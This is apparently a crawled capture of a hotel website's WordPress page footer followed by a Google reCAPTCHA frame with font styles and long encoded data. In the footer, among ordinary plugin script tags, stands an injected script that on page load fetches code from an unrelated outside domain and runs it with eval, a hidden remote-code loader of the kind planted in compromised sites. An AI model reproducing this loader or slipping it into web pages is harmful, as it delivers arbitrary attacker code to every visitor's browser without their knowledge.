                <path d="M6.53033 0.46967C6.23744 0.176777 5.76256 0.176777 5.46967 0.46967L0.696699 5.24264C0.403806 5.53553 0.403806 6.01041 0.696699 6.3033C0.989593 6.59619 1.46447 6.59619 1.75736 6.3033L6 2.06066L10.2426 6.3033C10.5355 6.59619 11.0104 6.59619 11.3033 6.3033C11.5962 6.01041 11.5962 5.53553 11.3033 5.24264L6.53033 0.46967ZM5.25 1L5.25 17L6.75 17L6.75 1L5.25 1Z"/>
            </svg>
        </a>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://belkishotel.com/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.4.0" id="stratum-editor-panel-js-js"></script>
<script src="https://belkishotel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/belkishotel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://belkishotel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://unpkg.com/@lottiefiles/lottie-player@0.5.1/dist/lottie-player.js?ver=0.5.1" id="lottie-player-js"></script>
<script src="https://belkishotel.com/wp-content/themes/albatross/assets/slick/slick.js?ver=1.8.1" id="slick-js"></script>
<script src="https://belkishotel.com/wp-content/themes/albatross/js/functions.js?ver=1.2.2" id="albatross-functions-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfzoHYpAAAAABjxzFjH8ERkZGJf2MIfSrWf_1a-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://belkishotel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LfzoHYpAAAAABjxzFjH8ERkZGJf2MIfSrWf_1a-","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://belkishotel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-02 12:12:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzoHYpAAAAABjxzFjH8ERkZGJf2MIfSrWf_1a-&co=aHR0cHM6Ly9iZWxraXNob3RlbC5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=mouy5x8skv2z
body_size: 45596
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="oB72SnifGow07iZPT-XgCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="oB72SnifGow07iZPT-XgCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oB72SnifGow07iZPT-XgCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmS1rfTXCmsOyVEvCtsOpWMOzwqQnwpnCkWZJwoASw4tyw6HCpsOUX3/Ch8KEw6HDhDvDpMO9w4vDgMKnTsKRw7fDkDopOsO3w5ZjFkE1wprDiwDDkzcJKGrClBnCg2JAPsOJJwEywrE/w6tdwqTCqwfDmgbCv8OcaE9ed8O/[base64]/DiwVzbxLCjH/DpsKSFTTDjVZ3w4zCg8ODw4bCkHVpw5tPEEHCixFHw57DrsOZHMO4UDMtCU3CujvCu8Otwp/DkcOnwqvDgMOPwoN3w7vCosOwYx4iwpxpwq/Cp3zDr8Oiw5ZydcOBw7E4OsKOw7tYw6YLPlHDn8KmHsOkacOnwqfDu8ObwpFucncKw7LDrld9UnTCoMODJR9QwoTDn8KwwqYbVcOlFVlZE8KvEMOiwqnCtcKxHsKEwrrDk8KsYcKoBsOyTxFRw7QaXy4BTcOGMUR/[base64]/Dk8OtWsKcTcORw7LDm8OLOFIRwq0cO8KtEMOaw6nDlMKaLiZ5bcKaccO8w54IwqrDrMO3DsK8esKXBnXDnsK4wohKYsKlFyRtN8O8w7lYwqMyacOtBMO+wphTwqYYw4TDnMOUSzbDgsOXwp0PJxzDjsOiAsO0e0/Cp23CvMOnYVQ9HMKoPMKMHDohfMOLAcOxf8KoJ8OVMRYXPX8xSsObKxgfQhLDo0ZIw71EWTdRXcO9SWPCo1t+w75rw7Rsdmpnw6LCpMKwbk1cwolcw5hFw5LDqRnDs0vDuMKKQhrCl1TCp8OiL8Kew4wWcMKVOQPDlMKWw4/DgkvDl1HDt2ohwrTCi0vDkMOjf8ObbBN/EUrCpMKTwqpsw5s7w7pgw6nDlcKWWsKtdsKtwodcLCV2bcOUd284wokNNl8Hwog8woRGYCs6DSh/wrXDiBbDnlTDhMOlwoQGw6vCsjbDv8OJV1HDqkZ+wpLCmWVDZxnCnCdhw53DkgYRwojCvcOew6XDnjjCiy7Cm0p0TiEcwofCgQMbwq3CscOHw5zDs3cYwo0/ECPDlDVowqjDt8OnICPCkcOpVBLCty7ChMOAwqvClcKGwpTDk8O+TEbCjMKmFjoqesKswqLDmQgkTEI7X8K9UMKRREfCpELDpcOPYyvCscKsMMOTasKXwplfLcOTSsOoOQZQNMKCwqBQfBXCosOjasOKCsKhZV/[base64]/CnsO9wpXDt8OJw7PCo3HDhMOQw5tjwoPDkMKew5ZeXg/DrMKyQMKgbMKLf8KzD8K6WcKDbxt+YxnCl0DCncO2fHvCpMKlw7DCv8Orw7TDpivCsT4cw5rCnUQweTDCpWQAw4HDumnDv0FZIwTDqFpLD8KGwrgiHFTDvsOOIMO/w4HCvMKYwpPDrcOgwoYOw5p+wqnCnHh1AURzOcOOwooTw5NFw7dwwp3DqsOER8KfIcOfDURoVS87wpBxdsKeMsOnD8OSw7F3woAlw7/Drk8JfsOSwqfDjsOZw5BYwrPCgmzClcOtQsKBXwAYWG3ChcK2w5rDssOZworCrCXDkVcSwpEDQsK+wq/Dom7CpsKOY8KNa2HDvcOcTxglw6XDscOyRxLCqkocw7fDkE8kG3V/Eltnwr9BJQtIw6vCtAtAMU3Dq1fCncOxwqVxwqrDicOpA8KEwrocwrrCjU9two/CnU7Clw1bw4Rmw4ZUasKmcMO2RMKSwo9gw7fCpVlywpnDqQcSw5gqw5FmI8Oew58KIcKCLsOnwpBDMsKBDGrCt1jCisKvw7oAL8OzwqrDhHjDlcK/fcOSKcKpwpwJNTtrwp1kwpjCvcOGwqR4w5JYHUUgCT7CgsKhSMKDw43CisKZw5R/wp4kJsK/Mn/CkcKbw4/ChcORwoYjGMKkQA/[base64]/[base64]/CkcOeFFXDlMKIw5oKw5F2wphSVkzDtsOqwqEfwqLDpivCoQ7CksOwJ8O5biBjfzR4w4LDhjgNw6nDmcKMwr/DiTR9KFXCjcOqBMKQwqN2WGo0UsK6LsO9OSl6DUbDlsORUHRCwqFtwrd5O8KOw5nDisO9McOUw7QVDMOqw7/Cv0LDkit9N3BaKcOow7UrwoFuWQpNw43Dm3/[base64]/ClcKGKcOdw78gfmYpI3DDjMKJAMKCwrzClC7Dh8KswoPCmsKgwpDDoTckBDrCqlXCmV0YWTlZwokFbsKxL1Baw5PCri/DunbCrsOkDcKOwr1jb8Kbw5XDo27Diy4Tw5bCnsKfe3kbwpLDsXVCdsO3LUzCncKkNsKKwrxawpEWwqFEw6LDigrDnsKzwrV6wo3ChMKqw4oOJgHCmCbCq8OIw59Nw5fCvm/CnsO9wqzCliVXfcK3wo8pwq0qwq1ze3LCpiguLGbCrcOJwrbCuHxMwo0qw68AwqTClcOScsOHHH7Dg8O3w7PDssOuJMKDSRDDiCh2UMKpNHwcw4LDlQzDlMOpwogkJkYew6wpw4/CkMO4wpDDjsKrw7oHG8OHw6luwo7Dq8OWMMK7wqodaFnCgQjCjMO3w7/DuQVSw69xT8Oww6bDkcKpeMKbw5Rww4zCr0R3EzQpKng0FHXCk8O6wpB/[base64]/CgMO+wpR1RD3DplrCpERjw7xuDMOXwoJAKcOkw48Ga8KVOsOZwqohw4JIByvCmMKfGWnDsi/DogXDlMKFccOpw680w7zDn0laYQgrwpYewosjasKoTk7DkAUmWU7Dq8KpwqhLcsKCbsKdwrAAZsO6w550P2IFw5jDtcKhIxnDusOlwpjDnMKUcDFYw45yOyVeOx/[base64]/wq4Cw59kwqQ/[base64]/CqcOXE8OsJWB/woNeDUfCssOhBjjCtcOUJMOzQWrDgcOzNhcOZ8OwJHPDvsO5YMK6w77CnR57wrzCtW5/[base64]/DmFnCmcOWGwvDmsOmwqnDj8KcwoTDjQDCm8KRw4rCm2cPM0oQaQNuLsKDFVQCSVR7JiTCvjTDpm51w5TDnSE4IsOhw5YywpbCkTfDuzXDpsKlwopFKmwuT8OOURvCjsOzAQLDm8Odw5ZNwrEZK8OSw5oidcOxagBTacOkwr/CrxVIw7vCnxfDiWHCl1LDgsOFwqlfw5PCsSvDgypKw4cJwq7DiMK9wqEiUnTDr8OZfjtfEFoWwoszD3HCpMK/a8KlMzxFwq5fwpdUF8KvWMObw6HDhcOYw7/DjCB4dcK1GHbDhUV2Fk8pwqZhBUAyUsKeHTZdH0RUI0ZcFVkTG8OyQTgAwpzCvV/DlMKIwqwFw6TDi0DDrXRqaMKyw5jCmUUTNsK+KErCnMOuwpg9w7PCinsSw5PCmcOkw47Dv8OEY8K/w53Dgw5oSsOiw481wrsFwqVAJkk/LWkNKMKXwqnDqsKnCMKwwqzCpDJgw6PCjHY4woVQw6AWw5kgdMONCMOiw7YyQsOBwpYzSSIKwq0rFl1uw7YHfsO7wrbDiEzCicKswrHCpxjCozjDi8OKJsOMasKCwoo+wqAtPsKSwo4nZMKxwr0Kw6DDsiPDn0p3cjHDkiA1JMKbwqfChcOjRB/Cp1ttwpJiw585woTCtBYJVkPDpsODwpMmwr3DvsKhw5JATlNnwoHDucOtwp7DlMKbwqUxScKIw5XDlMK+TMOgCsObBQJxEsOHw43CrDo+wr/DsHYWw5JIw6bCtThoT8KvG8Kyb8O6YsOzw7UjDMOGGCnDocO1asK9w5QBQULDkMOhwrvDoz/[base64]/[base64]/Cg8KCFsK3wovDn8KwOMKJFi7ChsOEwphiwpzDo8KoworDsMKkScOvNQUyw4wrOsKXaMOoMCIswqhzAS3DmRFLOlU9wobCrsK7wr1awrfDm8OmXCzCqjnCh8KPF8Opw5zDnmLCkMK6AcODBMOQcU16w4YDecKMSsO/G8Kqw5LDiArDuMKCw4w/[base64]/Ct8KHaT4HwrXCmT9Bw4NDKUtzwqzCpAHDphnDqMOFfyzCoMOwThlBZy0Cwr8gG0MdWsOSAUpJTg8YOS10G8KBMsOzB8KzGsKvw7oXXMOJP8OPbEHDqcOxPBXCsR3DqcO8UcORfUtVYcKmQ0rCqMO/ZsOnw7J0YsOFRHXCrVoVa8KFwqzDknDDn8KKJAUoKx3Cjxhrw7MyIMKEw5LCuB9OwrIiw6XDix7CvHrCnWDDkcObwqFMYsO4QsKXwrotwofDjz/CtcKaw6HDq8KBAMKheMOsBRwPwrTCjz3CpTHDg1t+w5x8wrjCkcOQw5NbH8KRA8OPw4zDiMKTVcK2wpHCqV3CtX/CoWHChFd4woVdZMOWwqlrVVwtwrXDsXhqXSbDiSXCrMOpTBl7w4vDsRzDmW4Sw5RbwovCtsOlwrtmXcKYDMKaQsO1wrc0wrbCvSMRAsKCCcKlw7HCvsKvw5LDvcK8TsKGw7TCr8O1wpLCtsK7w64ywoleangGG8KdwoDDg8O3GxNcLHhFw6A/RxPCicO1BMOQw7fCgMOjw4fDvcO7HMOMGBHDu8KUE8OoSzrDscKdwoR5w4vDk8OXw7LCnQ/ChXTDiMK4ST3DrFvDqU0/[base64]/DuTh2wqk5w68DwpDDmMO8YSZ5Xw3Di8KeLCLCssK3w53DmkwCw73CkXnClMK8wrrCsl3CoCscA0AkwqfDk0DCuUt6V8KXwqkbBnrDmzAPbsK/w5zDk1YgwqrDrsO2byjDjlzDtcOMEMO2OjjDqsO/MQoOfkMLX1R/wqjDsz/Cii4HwqjCty3ChHZvDcKFwoXDnGzDtEEnw5/[base64]/CjsOyGcOowo1NZ8Kefhwvwrp0w6fCisKBBT9owqINw7rCmGlowrpSEgtmJcKXKiLCtMOAwpzDgUzCg0I6VUckIcKdQsOewpXDvGJ6cV3DssOLN8OoQmZTBSNRw5TCl1YvPm4iw6bDuMKfw59vwqbCol8WX1otw43DtnY6wrfDu8KVw4o/w4o1alzCucOUU8Ouw40kKsKCw4ZUYw3DrMOLWcONG8OwOT3Cn3DCjCrDq33CtsKOW8K9IcOhJVrDtxjDiAvDqcOiwp7CtcOZw5wNTsO/w55DLh3DiHjCnyHCrk3DpRcWSkfDk8Oiw6TDucKPwrXChHhobk/CiEFfV8KmwqjChcKJw5/CqS3Dj00ae0kLdmhkWQnDvU7CkcKewq3CicK/A8OxwrbDp8OCaGPDkTDDtVvDu8OtDsOywqLDn8K6w47DgsKxCDtMwpcMwpvDnQpBwpLCk8Ouw6cww4pxwpvCvMKjeSnDsA/[base64]/CizIgw61BwoPDrcKAw450bsKkwq5Ew7FcASImw7FwGiURw5nDuC/DpMKZD8KGAcKiXHEQAit7wo3DjcOPwr5fAMKnw7M7woQnw5XCpsKEDwtNBmbCvcO9w4fCpxvDosKIdsKTCMKdUTnCrsK0esOSG8KAXl7DhRIAUl7CqMKaBMKjw6zDrMK3LcOGw6gBw60awpnDngN6Q1/Dp2zCvAFLFMOibMKNX8OLB8KwM8O9wogrw5/[base64]/Cg17CuMKhwovCk3XDq8Ovw4bDiMOrbsKCKXHDvcOABsOuCRhLB3ZwU1jCo0RYw6TDoGTDo3TChsKxCcOwLFEDL3vDqMKNw5sDNCjCn8OYwq7Ds8K8w4gDI8K7w5lqcsK8cMO2BcOrw73Dj8KadUfCtz1NCk0Ywp8qZMODXHpAa8OdwrfCnsORwqUjDsOcw5/[base64]/GcODwo5Mf8OPw6zCsWknFsK7wpjCq8KCbcOtXsKnRVjDtMO/[base64]/DvXUNw4/DqEAZw4x2wol1wqHCr8K/wrTCvRUnwpXDtD4qAMKUOhYMe8OiWFRlwp4Gw7M5K2rCjFrCicONw75Gw7bDlMKOw6Fww5Rbw6JzwoDCscOuTsOsRgNBGgfClMKHw68SwoHDkcKJwosdVzlpWUkSw6pmesO9w4wBTsKTNyl3wqDCmMOMw5/Dhm1qwqABwr7Cjw/[base64]/[base64]/Du8KuKsK+YV/DicOLX8OBD8K3IGLCl8OZw53CoTrDlwpCwog3OcKUwoABw6nCmMOoFD7ChsOgwpw/AR9Uw5wlXBJjw41OQ8Oiwr7DosOYXkgzNADDj8KAw5/DkWnCsMOBX8OxKHzDksKjCE/DqA9MIzB1S8KUwrnDqMKvwrHCoyIcNcKKFFDCiE0JwopxwpvCpMKREhMoGsKQfMOWeBLDnx/DiMOaAnJZS18dworDtV7DoHXColLDlMOEO8OzE8OZw47CkcOTEyVYwozCq8OUGw1vw6vDnMOIwr/DscOgS8KrSh50w5USw60RwpPDncO5wq4kK1HCvMKnw492eC0dwoMEL8KieibCoFtCb1tlw7ZQaMOleMK8w6Qgw6BZF8KqXHRpwrJfwq/Dk8KpXlZxw5PDgMKdwqrDpcKPAlnDoGcHw5bDkzsHZ8OzGFgjbgHDqlDCkktjw5FpMXZyw6loQsOsC2ZKw5PCoCLDhsOhwp5gwrDDisOAw6HDrBAzDsKTwpPChsKfZ8KaVgjCnCrCtGrDpsO/ZcKxw4QTwqrDpCkawq1wwqbCgk4gw7HDrW7Di8OUwpnDjsKwE8KhWXhvw7jDvRoVHsKKw4gVwoBEwoZ7MRVrc8KQw6RxHg96w6xkw6XDqFZiV8OGej8KFzbCr03DvRtzwrhiw4TDlMKxPcKaeGRZaMOIAcO6wpAvwphNJTXDoQl+PcKfYSTCqRDDqcKtwpw0UcK/YcOAwosMwrAzw6jCphFjw4p3woFJEMOXLWVyw4rCncKUBC7Dp8OFwoR4wppYwqEPUVjCinTCvF3ClCAoNFhISsKDd8KUw4QicDnDrMOuwrPCtcKaMwnDhgnCtMKzGsKKFB7Cn8O8w40Sw78xwqvDmnIGwonCjh/Cn8Knwq1ENjJXw40kwpfDo8OOdjjDuj/CmsKHbsOOe11XwrXDmBzCgmgvXcOlw6xyRcO8XHBgwoUOXMOUYcKdV8OyJ3UgwqUGwqrDmcO4wpfCh8OGwohfwonDjcK/TcO3ScOXKXfCnkLDiyfCtkckwqLDo8O7w6M4wqjCgsKqIMKXwqhawoHCssO4w7LDuMKmw4vDvF7DizTCgiVqMMK0NMO2TD1pw5Jawr1bwoLDisKAHG3DsEw/C8KBADHDkhAWD8OZwofCgsOvwq/CksOYBVDDp8Kxw6ojw4DDjm3DixwswpvDuFc+wo/CrMOvRcKfwrrDq8KZSx4vwpHCmmwaK8OCwrESRMOiw7lHR31bfMOPdcKQdXbCvit0woJcw5nDp8OKwqc/[base64]/Ciw3CjMK7YMOrJ8OZwpZCwqxDDDkMw7TDkWLClMO0bMONwq9cw4xXU8OiwqJjw6rCkCcBKSYCGTVCw7QiZcKswpg2w7/Cv8OXw7snw7/Du2TDlsKtwobDlyPCiCs5w70LLHzCsnppw4HDk2fCrjvCt8OHwqTCt8KcHcKbwrp7wpMybWMvQ2wZw4RHw6LCikPDpcOJwrPClMKVwqHDl8KdRHddJDwZdE15Gj3DgcKPwokUw7VVOMKJesOIw5/CksKkGMO6w6zCsnYROcO2JEfCtHQMw5LDpADCukcyFsO3w54/wq/CoUs/BC7Di8KOw68iD8K6w5DCrsOcEsOMwrkdOz3CsErDizIxw5fCsHlpR8KfNmTDrDlpw5FXVMKzF8KENsKRWGoewpouwoNtw4Upw51Nw7XDjg0rWychGsKHwqtmOcOYwo3ChMOlTMKYwrnCvFROXsOOQMKgeUbCoxx6wrJjw7zCkV5xfUJ/w67CpSM7wpZKQMOJBcOoRj0TB2NswoDCgydgworCu0fCrl3DusKoc0vCq3ljN8Osw4Rxw5YGIMO/LEsaQMOybcKBw7pgw5YtIxlKaMOYw5PCjcOqAcKWOTfDucKYIMKKwpvDicO0w5tKw5PDh8O1wrxxDCs5wrjDncO8RWHDu8O/HMONwpQCZcOBd2VWZzvDpcK0SsKPwr7CrcObbmnDkSzDmXLCtRJcQcOqN8Obw4/Do8Kqw7caw7sYZ3pAAMOEwpUvKsOgVi/DlMKFWHfDvA4xW2BgC1PCg8KlwpEpAADCksKqU1vDiA3CsMK9w5NnDsOAwr7DmcKjb8OUF3XDr8KKwqUmwqjCu8Kww57DtnLChU4Ew6cSwoIQwpbCoMKTwpXCosKaRMKFbcOXw71Ww6fDuMOswosNw6TCgBMdHsK/PcKZW3nCiMOlIXzCrMO7w6oXw5N6w64lJ8OQcsKpw6MRworDlXHDlsKhwqTCsMOoMQw4w5wIV8KCdsKZRcKKdsOBLyfCqEEiwrDDkcKYwrXCpEg6ZMK4U00mWMOFw7tLwp19Fk/DmxJGwr50w43CjMKmw5sNK8OswoLCh8OtAGLCvcKcw7kcw4QOw40yJ8K2w51Tw5p9IADDvy7CtsKVw6Mrw7E7w4HCicKyHcKYARTDu8KBEMOxIznCksKEOFPDi35QPhXDkhrCuFwYTcKGH8KwwrvCscKyPsK/w7k+w5U2EXcWwo5iw4XCsMOIIcKDw446w7IoI8K9wrjCvMK0wrcCNsKTw6RhwqDCskHCq8Kqw6LClcK7wptpNMKHfMKUwqnDtBPCv8KxwqljFy0Of2rCqMKnQG41MsKaeWTCjsKrwpzDnRcXw7HDj1bCsnPCmANvDMKmw7TCgCt/w5bChTB+w4HCjzrCnsOXAGY+w5nDusOMw4rCg0HCocK6RcOLdVBUTX1HFsOEwp/Dhht8YhnDq8Ojwp/[base64]/[base64]/w5zCni3DvQoGw7djEiVtwp7DvWwcW0DDohpVw4HCky3CpVsFw51CNMOtwp3DoyLDjcKMw6oHwrPCrXhwwqFTRcObccKQF8Oeey7DqStCIWgUJ8OfOgg8w4/C